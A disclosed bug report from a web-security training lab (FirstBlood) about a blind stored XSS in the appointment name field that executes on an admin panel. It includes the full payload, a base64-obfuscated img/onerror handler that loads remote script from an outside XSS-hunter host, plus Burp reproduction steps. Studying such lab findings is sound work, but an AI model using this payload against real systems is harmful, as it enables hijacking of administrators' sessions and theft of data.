FirstBlood-#1608 — Blind XSS on Internal Dashboard of Adminstrator (Manage Appointments)
This issue was discovered on FirstBlood v3
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2022-12-12, mr_xhunt  Level 8
reported:
Level 8
reported:
Summary:
Found Blind XSS on the Internal Dashboard of the Administrator, where the Administrator can view and Manage the Appointments.
Steps To Reproduce:
- Create an Appointment and Intercept the Request in the Burp
- Now in the Burpsuite Change the
fname with the payload : x"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vbXJ4aHVudC54c3MuaHQiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7 onerror=eval(atob(this.id))>
NOTE: You must add ambulance parameter as well with value equal to 1

- Wait for a few hrs or days (mine though executed after a few days) the XSS will execute

Impact:
The Attacker can run arbitrary Scripts and can Fuzz all the endpoints available their and Can get the data using webhook Url.
Remediation:
Any parameter which is directly inserted into the source must be Sanitized first and Checked for containing any malicious payload
This report has been publicly disclosed for everyone to view
P1 CRITICAL
Endpoint: /manage_appointment.php
Parameter: fname
Payload: x"><img src=x id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vbXJ4aHVudC54c3MuaHQiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7 onerror=eval(atob(this.id))>
FirstBlood ID: 78
Vulnerability Type: Stored XSS
When booking an appointment with the ambulance value set to "1", the users full name is vulnerable to stored XSS on the internal admin panel "firstblood-helper.com"
 Report Feedback
Report Feedback
@zseano
Creator & Administrator
CONGRATULATIONS, you were first to report this bug and you have won a LIMITED edition BugBountyHunter backpack!
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports  Level 8
Level 8

 Report Feedback
Report Feedback